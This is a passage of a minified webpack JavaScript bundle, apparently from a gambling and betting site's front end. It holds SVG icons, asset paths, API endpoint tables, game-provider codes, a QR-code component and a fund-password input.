21.9549ZM25.3108 21.6409L15.3359 13.466L31.4747 16.4425L25.3108 21.6409ZM26.2107 23.783L36.42 22.1378L24.7483 36.2001L26.2107 23.783ZM13.9812 14.2816L24.4764 23.1877L22.9577 36.2094L13.9812 14.2816Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},adc0:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/rulesTitle.fababc7b.png"},add2:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/copy.40f2eada.svg"},ae2d:function(t,e,i){"use strict";i("0406")},ae61:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sr.cbccf817.svg"},afa6:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mn.7bd9a92b.svg"},afe6:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/vi.2cca2f61.svg"},aff2:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-data-lock",use:"icon-data-lock-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="icon-data-lock">\n<path d="M19 10H20C20.5523 10 21 10.4477 21 11V21C21 21.5523 20.5523 22 20 22H4C3.44772 22 3 21.5523 3 21V11C3 10.4477 3.44772 10 4 10H5V9C5 5.13401 8.13401 2 12 2C15.866 2 19 5.13401 19 9V10ZM17 10V9C17 6.23858 14.7614 4 12 4C9.23858 4 7 6.23858 7 9V10H17ZM11 14V18H13V14H11Z" />\n</symbol>'});o.a.add(r);e["default"]=r},b017:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gt.bc5b62b6.svg"},b06e:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/upload.35a61b29.svg"},b080:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/so.f89e77ad.svg"},b258:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step2a.3762a651.png"},b28c:function(t,e,i){},b30d:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/defaultPrize.4b64b808.png"},b396:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-End02Disable",use:"icon-End02Disable-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-End02Disable">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M21.3258 9.54918C20.5936 8.81694 19.4064 8.81694 18.6742 9.54918C17.9419 10.2814 17.9419 11.4686 18.6742 12.2008L28.5984 22.125L6.875 22.125C5.83947 22.125 5 22.9645 5 24C5 25.0355 5.83947 25.875 6.875 25.875L28.5984 25.875L18.6742 35.7992C17.9419 36.5314 17.9419 37.7186 18.6742 38.4508C19.4064 39.1831 20.5936 39.1831 21.3258 38.4508L34.4495 25.3272C34.454 25.3226 34.4585 25.3181 34.463 25.3135C34.7939 24.9765 34.9985 24.5149 35 24.0056C35 24.0038 35 24.0019 35 24C35 23.9981 35 23.9963 35 23.9944C34.9993 23.7422 34.9487 23.5017 34.8577 23.2823C34.7683 23.0662 34.6367 22.8634 34.463 22.6865C34.4586 22.682 34.4541 22.6775 34.4497 22.673M34.4497 22.673L21.3258 9.54918L34.4497 22.673Z" fill="rgba(255, 255, 255, 0.1)" fill-opacity="0.9" />\n<path d="M38 11C38 9.89543 38.8954 9 40 9C41.1046 9 42 9.89543 42 11V37C42 38.1046 41.1046 39 40 39C38.8954 39 38 38.1046 38 37V11Z" fill="rgba(255, 255, 255, 0.1)" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},b3a3:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ly.e707148f.svg"},b48a:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bank.b179d6af.svg"},b4a7:function(t,e,i){"use strict";i("2114")},b525:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-defaultCard",use:"icon-defaultCard-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="icon-defaultCard">\n<g clip-path="url(#icon-defaultCard_clip0_7372_91090)">\n<path d="M9.33746 11.4999C9.2402 11.4999 9.14441 11.4772 9.05828 11.4338L6.00001 9.88836L2.94174 11.4338C2.84264 11.4838 2.73094 11.5063 2.61927 11.4985C2.5076 11.4907 2.40042 11.4531 2.30984 11.3899C2.21926 11.3266 2.14889 11.2403 2.10669 11.1406C2.06449 11.0409 2.05215 10.9319 2.07105 10.8258L2.65522 7.5525L0.181129 5.23468C0.10098 5.15955 0.0442934 5.06436 0.0174746 4.95988C-0.00934427 4.8554 -0.00522581 4.74579 0.0293644 4.64344C0.0639546 4.5411 0.127638 4.45009 0.213216 4.3807C0.298795 4.31132 0.402858 4.26633 0.513645 4.25081L3.93285 3.77321L5.46181 0.79526C5.51708 0.705323 5.59578 0.630789 5.69016 0.579011C5.78453 0.527233 5.89132 0.5 5.99999 0.5C6.10866 0.5 6.21545 0.527233 6.30983 0.579011C6.4042 0.630789 6.48291 0.705323 6.53817 0.79526L8.06715 3.77316L11.4864 4.25076C11.5971 4.26627 11.7012 4.31127 11.7868 4.38065C11.8724 4.45004 11.936 4.54104 11.9706 4.64339C12.0052 4.74574 12.0093 4.85535 11.9825 4.95983C11.9557 5.06431 11.899 5.15949 11.8189 5.23463L9.34478 7.55245L9.92895 10.8257C9.94372 10.9085 9.9395 10.9934 9.91657 11.0745C9.89365 11.1555 9.85259 11.2308 9.79625 11.295C9.73991 11.3592 9.66967 11.4108 9.59042 11.4462C9.51117 11.4816 9.42485 11.4999 9.33746 11.4999Z" fill="currentColor" />\n</g>\n<defs>\n<linearGradient id="icon-defaultCard_paint0_linear_7372_91090" x1="5.99998" y1="0.5" x2="5.99998" y2="11.4999" gradientUnits="userSpaceOnUse">\n<stop stop-color="#697C8D" />\n<stop offset="1" stop-color="#8496A5" />\n</linearGradient>\n<clipPath id="icon-defaultCard_clip0_7372_91090">\n<rect width="12" height="12" fill="white" />\n</clipPath>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},b54f:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pt.352ff4b0.svg"},b59f:function(t,e,i){"use strict";i("fed2")},b5c7:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bigPay.7caeb8d6.svg"},b674:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/is.75a62d93.svg"},b71d:function(t,e,i){"use strict";i("046a")},b857:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cd.c6cc7e0f.svg"},b862:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cr.74dd61b6.svg"},b8ac:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-cn-cn",use:"icon-cn-cn-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-cn-cn">\n\n    <g id="icon-cn-cn_Language/CN" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <rect id="icon-cn-cn_Template" opacity="0.100000001" x="2" y="2" width="20" height="20" />\n        <g id="icon-cn-cn_CN" transform="translate(2.000000, 4.000000)">\n            <path d="M20,15.1111111 C20,15.6022222 19.6270833,16 19.1666667,16 L0.833333333,16 C0.372916667,16 0,15.6022222 0,15.1111111 L0,0.888888889 C0,0.397777778 0.372916667,0 0.833333333,0 L19.1666667,0 C19.6270833,0 20,0.397777778 20,0.888888889 L20,15.1111111 Z" id="icon-cn-cn_Fill-65" fill="#D82827" />\n            <polygon id="icon-cn-cn_Fill-66" fill="#FFFD38" points="6.415 3.04125 4.90416667 3.04125 4.27 1.66666667 3.63541667 3.04125 2.12541667 3.04125 3.22875 4.18291667 2.82125 5.83916667 4.27 5.01583333 5.71916667 5.83916667 5.31125 4.18291667" />\n            <path d="M7.08333333,1.66666667 C7.31333333,1.66666667 7.5,1.85333333 7.5,2.08333333 C7.5,2.31333333 7.31333333,2.5 7.08333333,2.5 C6.85333333,2.5 6.66666667,2.31333333 6.66666667,2.08333333 C6.66666667,1.85333333 6.85333333,1.66666667 7.08333333,1.66666667" id="icon-cn-cn_Fill-67" fill="#FFFD38" />\n            <path d="M7.08333333,5 C7.31333333,5 7.5,5.18666667 7.5,5.41666667 C7.5,5.64666667 7.31333333,5.83333333 7.08333333,5.83333333 C6.85333333,5.83333333 6.66666667,5.64666667 6.66666667,5.41666667 C6.66666667,5.18666667 6.85333333,5 7.08333333,5" id="icon-cn-cn_Fill-68" fill="#FFFD38" />\n            <path d="M8.75,2.49958333 C8.98,2.49958333 9.16666667,2.68625 9.16666667,2.91666667 C9.16666667,3.14708333 8.98,3.33375 8.75,3.33375 C8.52,3.33375 8.33333333,3.14708333 8.33333333,2.91666667 C8.33333333,2.68625 8.52,2.49958333 8.75,2.49958333" id="icon-cn-cn_Fill-69" fill="#FFFD38" />\n            <path d="M8.74958333,4.16666667 C8.98,4.16666667 9.16708333,4.35333333 9.16708333,4.58333333 C9.16708333,4.81333333 8.98,5 8.74958333,5 C8.51916667,5 8.33208333,4.81333333 8.33208333,4.58333333 C8.33208333,4.35333333 8.51916667,4.16666667 8.74958333,4.16666667" id="icon-cn-cn_Fill-70" fill="#FFFD38" />\n        </g>\n    </g>\n</symbol>'});o.a.add(r);e["default"]=r},b92f:function(t,e,i){},b973:function(t,e,i){},b9bc:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/newDeposit.0f1a653b.svg"},ba10:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-coupon2",use:"icon-coupon2-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-coupon2">\n<path d="M1.33325 6.33333V2.66667C1.33325 2.48986 1.40349 2.32029 1.52851 2.19526C1.65354 2.07024 1.82311 2 1.99992 2H13.9999C14.1767 2 14.3463 2.07024 14.4713 2.19526C14.5963 2.32029 14.6666 2.48986 14.6666 2.66667V6.33333C14.2246 6.33333 13.8006 6.50893 13.4881 6.82149C13.1755 7.13405 12.9999 7.55797 12.9999 8C12.9999 8.44203 13.1755 8.86595 13.4881 9.17851C13.8006 9.49107 14.2246 9.66667 14.6666 9.66667V13.3333C14.6666 13.5101 14.5963 13.6797 14.4713 13.8047C14.3463 13.9298 14.1767 14 13.9999 14H1.99992C1.82311 14 1.65354 13.9298 1.52851 13.8047C1.40349 13.6797 1.33325 13.5101 1.33325 13.3333V9.66667C1.77528 9.66667 2.1992 9.49107 2.51176 9.17851C2.82432 8.86595 2.99992 8.44203 2.99992 8C2.99992 7.55797 2.82432 7.13405 2.51176 6.82149C2.1992 6.50893 1.77528 6.33333 1.33325 6.33333ZM5.99992 6V7.33333H9.99992V6H5.99992ZM5.99992 8.66667V10H9.99992V8.66667H5.99992Z" fill="currentColor" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},baa6:function(t,e,i){},bb53:function(t,e,i){"use strict";i.r(e),i.d(e,"friendBonusUri",(function(){return r})),i.d(e,"ApiGetFriendBonus",(function(){return c}));var n=i("a026"),s=i("f121"),a=i("4360");const o=s["a"].apiNameSpace,r=(s["a"].apiExtraNameSpace,{friendSwitch:"/customer/queryCustomerFrontEndSwitch.do",checkFriendPassword:"/customer/checkTransactionPwd.do",setFriendPayPassword:"/customer/updateTransactionPwd.do",verifyFriendPayPassword:"/customer/validateTransactionPwdByPrefix.do",queryFriendInformation:"/customer/queryCustomerInformation.do",queryFriendButtonStatus:"/customer/queryButtonStatus.do",queryFriendLink:"/customer/queryExtendsLinks.do",queryWithdrawRule:"/customer/queryWithdrawalRule.do",createExchangeApprove:"/customer/createAndApproveExchangeRequestsByPwd.do",createExchangeRequest:"/customer/createAndApproveExchangeRequestsByPwd.do",offlineFriendList:"/commission/queryDownlineCurrentContribution.do",comissionRank:"/commission/queryAllCommissionRecordsRank.do",getAgentUrl:"/productConstant/loadValueByKey.do"}),c=t=>{let e={};e=t;const i=a["a"].getters.isLogin;return i?n["default"].http.post(o+"/agent/proxy",e,{noShowErr:!0,isJson:!0}):n["default"].http.post(o+"/agent/proxy/freeLogin",e,{noShowErr:!0,isJson:!0})}},bb8a:function(t,e,i){},bc75:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/lv.12cebcfb.svg"},bcbf:function(t,e,i){"use strict";var n=i("2769"),s=i.n(n),a=i("9380"),o=i.n(a),r=i("0644"),c=i.n(r),l=i("c641"),d=i.n(l),u=i("51f5"),h=i.n(u),p=i("6cd4"),f=i.n(p),g=i("ba84"),m=i.n(g),v=i("6625"),C=i.n(v),w=i("ec69"),y=i.n(w),b=i("66c7"),A=i.n(b),L=i("f942"),x=i.n(L),P=i("bfc7"),E=i.n(P),S=i("b047c"),I=i.n(S),T=i("0f32"),D=i.n(T),k=i("501e"),B=i.n(k),N=i("6747"),M=i.n(N),O=i("91c8"),F=i.n(O),R=i("e2a0"),j=i.n(R),_=i("2768"),H=i.n(_),G=i("6edf"),U=i.n(G),V=i("93c6"),z=i.n(V);const W={find:s(),filter:o(),cloneDeep:c(),each:d(),findIndex:h(),forEach:f(),indexOf:m(),split:C(),keys:y(),trim:A(),trimEnd:x(),union:E(),debounce:I(),throttle:D(),isNumber:B(),isArray:M(),chunk:F(),isString:j(),isNil:H(),groupBy:U(),orderBy:z()};e["a"]=W},bce2:function(t,e,i){},bd0b:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return t.url?e("div",{staticClass:"qrcode-img",style:{width:t.width+"px"}},[e("VueQrcode",{ref:"canvas",attrs:{value:t.url,options:{width:t.width,margin:t.margin}}}),t.showSaveBtn?e("p",{on:{click:t.download}},[t._v(" 点击保存二维码 ")]):t._e()],1):t._e()},s=[],a=i("b2e5"),o=i.n(a),r={name:"Qrcode",components:{VueQrcode:o.a},props:{url:{type:String,default(){return window.location.href}},width:{type:Number,default:120},margin:{type:Number,default:1},showSaveBtn:{type:Boolean,default:!1}},data(){return{}},methods:{download(t,e){const i=this.$refs.canvas.$el;var n=i.toDataURL("image/png"),s=document.createElement("a"),a=new MouseEvent("click");s.download=(e||(new Date).getTime())+".png",s.href=n,s.dispatchEvent(a)}}},c=r,l=(i("592f"),i("2877")),d=Object(l["a"])(c,n,s,!1,null,"3ca04fb1",null);e["a"]=d.exports},bd2e:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mh.1ce06f01.svg"},bd8c:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-promo",use:"icon-promo-usage",viewBox:"0 0 32 32",content:'<symbol viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-promo">\n<path d="M19.0049 6.00293C21.214 6.00293 23.0049 7.79379 23.0049 10.0029C23.0049 10.732 22.8098 11.4154 22.4691 12.004L27.0049 12.0029V14.0029H25.0049V24.0029C25.0049 24.5552 24.5572 25.0029 24.0049 25.0029H8.00488C7.4526 25.0029 7.00488 24.5552 7.00488 24.0029V14.0029H5.00488V12.0029L9.54065 12.004C9.19992 11.4154 9.00488 10.732 9.00488 10.0029C9.00488 7.79379 10.7957 6.00293 13.0049 6.00293C14.2001 6.00293 15.2729 6.52714 16.0058 7.35819C16.7369 6.52714 17.8097 6.00293 19.0049 6.00293ZM15.0049 14.0029H9.00488V23.0029H15.0049V14.0029ZM23.0049 14.0029H17.0049V23.0029H23.0049V14.0029ZM13.0049 8.00293C11.9003 8.00293 11.0049 8.89836 11.0049 10.0029C11.0049 11.0573 11.8208 11.9211 12.8556 11.9974L13.0049 12.0029H15.0049V10.0029C15.0049 9.00128 14.2686 8.17162 13.3077 8.0257L13.1542 8.00841L13.0049 8.00293ZM19.0049 8.00293C17.9505 8.00293 17.0867 8.81881 17.0104 9.85367L17.0049 10.0029V12.0029H19.0049C20.0592 12.0029 20.923 11.187 20.9994 10.1522L21.0049 10.0029C21.0049 8.89836 20.1095 8.00293 19.0049 8.00293Z" fill="currentColor" />\n</symbol>'});o.a.add(r);e["default"]=r},bd9c:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-J9-cooperative",use:"icon-J9-cooperative-usage",viewBox:"0 0 21 14",content:'<symbol viewBox="0 0 21 14" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-J9-cooperative">\n<g clip-path="url(#icon-J9-cooperative_clip0_96_23453)">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M19.9616 1.34011C20.3636 1.77723 20.66 2.30451 20.8272 2.87977C21.0052 3.52296 21.0463 4.19772 20.9476 4.85853V4.86703C20.8771 5.32646 20.764 5.77798 20.6097 6.21547C20.468 6.61194 20.2962 6.99649 20.0959 7.36561C19.9006 7.72454 19.6817 8.06952 19.4408 8.39819L18.7317 9.37695L15.207 13.9931H11.2115L14.7791 9.3897C14.6974 9.39961 14.6143 9.39961 14.5298 9.39961H14.5298C13.9407 9.40996 13.3568 9.28559 12.8208 9.03559C12.3408 8.80899 11.9203 8.46919 11.5937 8.04409C11.2684 7.60632 11.0419 7.10036 10.9303 6.5625C10.8063 5.97334 10.7908 5.36569 10.8846 4.77071C10.9698 4.07624 11.1957 3.40759 11.548 2.80754C11.8868 2.23499 12.3209 1.72736 12.8305 1.30753C13.3446 0.887822 13.9249 0.560676 14.5464 0.340111C15.1953 0.110497 15.8777 -0.00445958 16.5643 0.000166762C17.2187 -0.00506952 17.8685 0.113049 18.4811 0.348609C19.0404 0.562677 19.5461 0.901364 19.9616 1.34011ZM16.3704 6.38828C16.3704 6.38828 17.0089 7.15598 17.8121 6.79904C18.4464 6.51576 18.6417 5.93643 18.5725 5.37269C18.5628 5.35145 18.5628 5.33445 18.5628 5.31604C18.5185 5.05836 18.4187 4.81401 18.2705 4.60074L18.2387 4.54975C17.5822 3.53206 16.7997 2.60557 15.9106 1.79337C15.9106 1.79337 14.239 3.38119 13.5036 4.72114L13.4786 4.76788C13.3427 4.99885 13.2625 5.25957 13.2446 5.5285V5.61915C13.2414 5.83914 13.2963 6.05592 13.4036 6.24663C13.5108 6.43734 13.6664 6.59491 13.8539 6.70272C13.8539 6.70272 14.6226 7.24239 15.4231 6.44352C15.4494 6.41946 15.4826 6.40469 15.5178 6.40137C15.5529 6.39806 15.5882 6.40638 15.6184 6.4251C15.707 6.49593 15.7167 6.62199 15.6184 6.90527C15.4926 7.29043 15.2444 7.62148 14.9134 7.84579H16.9909C16.8043 7.70338 16.6443 7.52777 16.5186 7.32737C16.5075 7.30896 16.4964 7.29054 16.484 7.27213C16.3608 7.04712 16.2508 6.8149 16.1543 6.57666L16.1225 6.51576C15.9923 6.28913 15.7873 6.04833 15.5103 6.04833C14.9868 6.04833 14.7708 5.96618 14.8012 5.73105C14.8137 5.67655 14.8313 5.62342 14.8539 5.57241C14.8618 5.55689 14.8667 5.53991 14.8682 5.52246C14.8697 5.505 14.8678 5.48742 14.8627 5.47071C14.8575 5.454 14.8492 5.43849 14.8382 5.42507C14.8272 5.41165 14.8137 5.40059 14.7985 5.39252C14.732 5.34153 14.732 5.3302 14.7472 5.26505C14.7625 5.19989 14.8303 5.19847 14.8857 5.2098C14.8857 5.2098 14.7223 5.16306 14.7223 5.04267C14.7223 5.04267 14.7126 5.00584 14.7569 4.96335C14.7611 4.95935 14.7661 4.95479 14.7717 4.94971C14.8257 4.9007 14.9337 4.80277 14.8483 4.68856C14.8483 4.68856 14.8511 4.68148 14.7514 4.62623C14.6517 4.57099 14.6254 4.46901 14.7639 4.37694C14.9024 4.28487 15.1184 4.13473 15.1683 3.99309C15.2002 3.88506 15.2174 3.77306 15.2195 3.66023C15.2195 3.66023 15.2292 3.34153 15.6544 2.82595V2.81887V2.81037C15.7039 2.75449 15.7586 2.70372 15.8178 2.65881C15.8103 2.67947 15.8047 2.70081 15.8012 2.72255C15.7892 2.78204 15.7781 2.84153 15.7679 2.90102C15.7368 3.0919 15.7257 3.28563 15.7347 3.47892C15.7486 3.82782 15.8575 4.16582 16.0491 4.45485C16.1956 4.65139 16.3567 4.83608 16.531 5.00725C16.7009 5.16363 16.8112 5.37633 16.8427 5.60782C16.8331 5.8359 16.7373 6.05126 16.5754 6.20839C16.5113 6.27106 16.4428 6.32881 16.3704 6.38119V6.38828ZM5.7174 8.6574L7.72003 0.643224L11.1145 0.653139L9.02604 9.06533C8.87736 9.67801 8.68004 10.2773 8.43605 10.8571C8.1908 11.4425 7.84985 11.9809 7.42781 12.4492C6.97641 12.9385 6.42891 13.3247 5.82127 13.5823C5.0773 13.8803 4.28212 14.0215 3.48348 13.9973C2.40737 13.9945 1.5584 13.7381 0.910246 13.1942C0.26209 12.6503 -0.0412134 11.8104 0.00448988 10.6772L0.0986663 9.61774L3.36437 9.6404L3.31728 10.0328C3.29772 10.1406 3.30293 10.2516 3.33249 10.3571C3.36205 10.4625 3.41516 10.5595 3.48763 10.6404C3.56058 10.7239 3.6507 10.7898 3.75151 10.8334C3.85233 10.8769 3.96133 10.8972 4.0707 10.8925C4.30139 10.9047 4.52961 10.839 4.72024 10.7056C4.91008 10.5655 5.06986 10.3871 5.18973 10.1815C5.32503 9.9523 5.4307 9.70615 5.50412 9.44918C5.53482 9.33289 5.56622 9.21947 5.59669 9.1094C5.64045 8.95133 5.68229 8.80018 5.7174 8.6574Z" fill="url(#icon-J9-cooperative_paint0_linear_96_23453)" />\n</g>\n<defs>\n<linearGradient id="icon-J9-cooperative_paint0_linear_96_23453" x1="9.56055e-09" y1="7" x2="21" y2="7" gradientUnits="userSpaceOnUse">\n<stop stop-color="#F6D99D" />\n<stop offset="1" stop-color="#E2B271" />\n</linearGradient>\n<clipPath id="icon-J9-cooperative_clip0_96_23453">\n<rect width="21" height="14" fill="white" />\n</clipPath>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},bdba:function(t,e,i){},be0c:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowUp",use:"icon-arrowUp-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-arrowUp">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M5.06958 10.6667C3.99155 10.6667 3.67752 10.0052 4.36189 9.19678L7.37035 5.6428C7.71723 5.23302 8.27483 5.22734 8.62652 5.6428L11.635 9.19678C12.3222 10.0086 12.013 10.6667 10.9273 10.6667H5.06958Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},be3d:function(t,e,i){"use strict";const n={AGQJ:{code:"003",isNeedLogin:!0},AGLOT:{code:"004",isNeedLogin:!0},PAP:{code:"022",isNeedLogin:!0},AG:{code:"026",isNeedLogin:!0},YOPLAY:{code:"026",isNeedLogin:!0},PG:{code:"028",isNeedLogin:!0},WALI:{code:"029",isNeedLogin:!0},NLC:{code:"030",isNeedLogin:!0},SHABA:{code:"031",isNeedLogin:!0},JILI:{code:"032",isNeedLogin:!0},MG:{code:"035",isNeedLogin:!0},JDB:{code:"037",isNeedLogin:!0},PT:{code:"039",isNeedLogin:!0},PT2:{code:"040",isNeedLogin:!0},"5G":{code:"042",isNeedLogin:!0},CP:{code:"050",isNeedLogin:!0},PNG:{code:"052",isNeedLogin:!0},EVO:{code:"058",isNeedLogin:!0},EVO_NLC:{code:"058",prdId:"227",isNeedLogin:!0},EVO_BTG:{code:"058",prdId:"225",isNeedLogin:!0},EVO_NE:{code:"058",prdId:"214",isNeedLogin:!0},EVO_RT:{code:"058",prdId:"213",isNeedLogin:!0},SBT:{code:"062",isNeedLogin:!0},BTI:{code:"062",isNeedLogin:!0},AS:{code:"064",isNeedLogin:!0},PP:{code:"067",isNeedLogin:!0},FP:{code:"067",isNeedLogin:!0},YSB:{code:"068",isNeedLogin:!0},SW:{code:"072",isNeedLogin:!0},CQ9:{code:"073",isNeedLogin:!0},KY:{code:"074",isNeedLogin:!0},QG:{code:"080",isNeedLogin:!0},KX:{code:"084",isNeedLogin:!0},IM:{code:"086",isNeedLogin:!0},IMDJ:{code:"090",isNeedLogin:!0},ISLOT:{code:"091",isNeedLogin:!0},FB:{code:"092",isNeedLogin:!0},HP1:{code:"093",isNeedLogin:!0},PS:{code:"094",isNeedLogin:!0},TCG:{code:"099",isNeedLogin:!0}};e["a"]=n},be40:function(t,e,i){"use strict";i("8a0f")},be72:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/rs.e4159b1c.svg"},bf9b:function(t,e,i){"use strict";i("14d9");var n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"password-input"},[e("h4",{staticClass:"password-input-title"},[t._v(" 请输入6位数资金密码 ")]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.msg,expression:"msg"}],ref:"pwd",staticClass:"pwd",attrs:{type:"tel",maxlength:"6",unselectable:"on"},domProps:{value:t.msg},on:{blur:function(e){t.isFocus=!1},input:[function(e){e.target.composing||(t.msg=e.target.value)},t.inputHandle]}}),e("layout",{staticClass:"cells",attrs:{"align-center":""},on:{click:t.focus}},t._l(t.length,(function(i,n){return e("div",{key:n,staticClass:"cell",class:t.msg.length===n&&t.isFocus?"blink":""},[t._v(" "+t._s(t.board[n]?"·":"")+" ")])})),0),t.errorMsg?e("p",{staticClass:"password-input-tip"},[t._v(" "+t._s(t.errorMsg)+" ")]):t._e(),t._t("footer",(function(){return[e("p",{staticClass:"forgot",on:{click:function(e){return t.$router.push("/safe?type=fundPassword")}}},[t._v(" 忘记密码？ ")])]}))],2)},s=[],a={props:{length:{type:Number,default:6}},data(){return{msg:"",board:[],isFocus:!1,errorMsg:"",showLock:!1}},methods:{inputHandle(t){let e=this.keyFormat(t.target.value||this.msg);this.msg=e,e.length>6?this.msg=e.slice(0,this.length):this.board=e.split(""),6==e.length&&this.checkFundPwd(e)},keyFormat(t){return t.replace(/[\u4E00-\u9FA5]/g,"")},focus(){this.isFocus=!0,this.$refs.pwd.focus()},clear(){this.msg=""},checkFundPwd(t){this.$api.verifyFundPwd({password:this.$encrypt(t)}).then(({head:t,body:e})=>{"0000"===t.errCode?this.$emit("callback"):(this.errorMsg=t.errMsg,this.msg="",this.board=[])}).catch(t=>{8035==t.errCode?this.$confirm(""+t.errMsg,"",{dangerouslyUseHTMLString:!0,confirmButtonText:"忘记密码",cancelButtonText:"取消",showClose:!0}).then(()=>{this.$router.push("/safe?type=fundPassword")}).catch(()=>{this.$router.push("/")}):(this.errorMsg=t.errMsg,this.msg="",this.board=[])})}}},o=a,r=(i("ea51"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"2e24a8c5",null);e["a"]=c.exports},bff8:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/DL-LG.6dec4360.png"},c006:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gk.837b59ab.svg"},c032:function(t){t.exports=JSON.parse("{}")},c036:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/warning.79ff5101.svg"},c0b2:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tj.ab3bac64.svg"},c11f:function(t,e,i){},c193:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bw.b3272f19.svg"},c24f:function(t,e,i){"use strict";i.r(e),i.d(e,"recordconfig",(function(){return o})),i.d(e,"modifyCurrency",(function(){return r})),i.d(e,"queryFrontData",(function(){return c})),i.d(e,"toChampion",(function(){return l})),i.d(e,"checkSecurityByLoginName",(function(){return d})),i.d(e,"checkGameFlm",(function(){return u})),i.d(e,"getAnnualReport",(function(){return h})),i.d(e,"updateAnnualReportFlag",(function(){return p})),i.d(e,"checkVerifiedTimeout",(function(){return f})),i.d(e,"queryClubInfo",(function(){return g})),i.d(e,"queryCustomerStatistics",(function(){return m}));var n=i("a026"),s=i("f121");const a=s["a"].apiNameSpace,o=(s["a"].apiExtraNameSpace,t=>n["default"].http.get("/api/game/config/record",t)),r=t=>n["default"].http.post(a+"/customer/modifyCurrency",t),c=t=>n["default"].http.post(a+"/front/data",t),l=()=>n["default"].http.post(a+"/club/toChampion"),d=t=>n["default"].http.post(a+"/customer/checkSecurityByLoginName",t),u=t=>n["default"].http.post(a+"/game/checkGameFlm",t),h=()=>n["default"].http.post(a+"/customer/getAnnualReport"),p=()=>n["default"].http.post(a+"/customer/updateAnnualReportFlag"),f=()=>n["default"].http.post(a+"/checkSkipVerify"),g=()=>n["default"].http.post(a+"/customer/queryClubInfo"),m=t=>n["default"].http.post(a+"/customer/queryCustomerStatistics",t)},c2a7:function(t,e,i){"use strict";i("f6e9")},c35f:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-mail",use:"icon-mail-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-mail">\n<path d="M14.3066 3.69479L7.99997 7.39479L1.67997 3.68813C2.0527 3.14146 2.67166 2.8145 3.33331 2.81479H12.6666C13.3248 2.8204 13.9381 3.14947 14.3066 3.69479Z" fill="white" fill-opacity="0.9" />\n<path d="M8.00016 8.7207C8.23434 8.72028 8.46427 8.6582 8.66683 8.5407L14.6668 